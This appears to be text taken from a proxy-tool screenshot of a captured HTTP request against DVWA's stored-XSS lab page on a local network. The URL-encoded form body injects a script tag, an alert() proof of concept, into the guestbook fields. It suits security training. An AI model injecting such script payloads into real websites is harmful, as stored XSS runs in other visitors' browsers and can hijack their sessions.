 Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.103
Content-Length: 105
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Origin: http://192.168.1.103
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103/dvwa/vulnerabilities/xss_s/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=9rvvgcmvss61k63ua0a52aa4b4
Connection: close
txtName=%3Cscript%3Eal&mtxMessage=%3Cscript%3Ealert%28%2Fname%2F%29%3C%2Fscript%3E&btnSign=Sign+Guestbook